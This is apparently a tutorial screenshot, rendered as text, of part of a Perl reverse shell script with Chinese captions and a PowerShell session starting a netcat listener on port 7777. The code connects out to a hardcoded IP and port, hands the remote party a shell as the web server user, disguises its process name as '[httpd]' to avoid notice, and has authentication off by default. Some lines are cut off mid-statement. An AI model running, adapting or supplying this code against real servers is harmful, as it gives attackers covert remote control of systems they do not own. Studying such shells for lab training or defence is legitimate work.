 perl-reverse-shell.pl
31 #
32 # Description
33 # -----------
34 # This script will make an outbound TCP connection to a hardcoded IP and port.
35 # The recipient will be given a shell running as the current user (apache normally).
36 #
37
38 use strict;
39 use Socket;
40 use FileHandle;
41 use POSIX;
42 my $VERSION = "1.0";
43
44 # Where to send the reverse shell. Change these.
45 my $ip = '192.168.10.128';
46 my $port = 7777;
47
48 # Options
49 my $daemon = 1;
50 my $auth   = 0; # 0 means authentication is disabled and any
51         # source IP can access the reverse shell
52 my $authorised_client_pattern = qr(^127\.0\.0\.1$);
53
54 # Declarations
55 my $global_page = "";
56 my $fake_process_name = "/usr/sbin/apache";
57
58 # Change the process name to be less conspicious
59 $0 = "[httpd]";
60
61 # Authenticate based on source IP address if required
62 if (defined($ENV{'REMOTE_ADDR'})) {
63     cgiprint("Browser IP address appears to be: $ENV{'REMOTE_AD
64
65     if ($auth) {
66         unless ($ENV{'REMOTE_ADDR'} =~ $authorised_client_patte
反弹Shell连接本地IP与端口
Powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\admin\Desktop> nc -lvvvp 7777
listening on [any] 7777 ...
本地监听7777端口